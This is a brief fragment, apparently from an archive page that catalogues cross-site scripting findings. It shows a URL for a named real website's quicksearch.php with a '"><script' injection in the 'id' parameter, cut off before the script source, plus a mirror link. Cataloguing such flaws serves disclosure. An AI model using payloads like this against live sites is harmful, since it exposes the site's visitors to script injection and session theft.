
URL: http://www.fling.com/quicksearch.php?prg=1&id="><script+sr
Click here to view the mirror
Cross Site 
Advertisements